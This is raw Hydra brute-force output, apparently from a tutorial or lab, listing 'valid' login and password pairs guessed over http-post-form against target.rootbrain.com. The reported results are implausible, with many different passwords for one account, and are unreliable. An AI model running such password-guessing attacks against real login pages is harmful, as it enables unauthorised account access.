 [443][http-post-form] host: target.rootbrain.com login: admin password: 12345
[443][http-post-form] host: target.rootbrain.com login: admin password: a1b2c3
[443][http-post-form] host: target.rootbrain.com login: administracion password: abc123
[443][http-post-form] host: target.rootbrain.com login: admin password: qwerty
[443][http-post-form] host: target.rootbrain.com login: administracion password: a1b2c3
[443][http-post-form] host: target.rootbrain.com login: administracion password: computer
[443][http-post-form] host: target.rootbrain.com login: administracion password: password
[443][http-post-form] host: target.rootbrain.com login: administracion password: qwerty
[443][http-post-form] host: target.rootbrain.com login: administracion password: 123456
[443][http-post-form] host: target.rootbrain.com login: administracion password: tigger
[443][http-post-form] host: target.rootbrain.com login: administracion password: 1234
[443][http-post-form] host: target.rootbrain.com login: admin password: computer
1 of 1 target successfully completed, 45 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-31 04:15:45